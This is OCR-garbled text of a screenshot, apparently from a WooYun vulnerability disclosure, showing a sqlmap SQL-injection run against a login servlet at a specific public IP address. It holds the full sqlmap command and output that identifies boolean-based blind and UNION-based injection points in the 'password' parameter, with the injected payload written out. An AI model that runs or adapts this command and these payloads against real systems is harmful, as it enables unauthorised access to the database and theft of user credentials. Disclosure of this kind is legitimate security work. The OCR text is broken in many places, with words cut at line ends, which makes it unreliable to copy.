 C:\Python27\sqlmap>python sqlmap.py -u "http://123.59.134.143:8080/YuanLaiAiApp
ervers/login_servlet?telnumber=1&password=49BA59ABBE56E057" --current
user
{1.0-dev-nongit-20140917}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:28:12
[18:28:12] [INFO] resuming back-end DBMS 'mysql'
[18:28:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: password
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: telnumber=&password=49BA59ABBE56E057' AND 3768=3768 AND
'zSef'='zSef
Type: UNION query
Title: MySQL UNION query (NULL) - 29 columns
www.wooyun.org